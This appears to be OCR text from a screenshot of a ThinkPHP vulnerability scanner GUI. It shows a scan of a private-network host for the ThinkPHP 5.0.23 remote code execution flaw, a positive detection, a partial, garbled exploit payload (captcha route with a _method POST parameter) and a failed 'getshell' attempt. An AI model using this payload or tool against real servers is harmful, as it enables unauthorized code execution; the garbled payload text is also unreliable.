 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by hex121
配置 关于
URL: http://192.168.10.10/ 版本: ThinkPHP 5.0.23 RCE 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
=====================================================================
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.10.10//?s=captcha&test=-1 Post: _method=__co HOD]=1
提示:
信息
Getshell失败
确定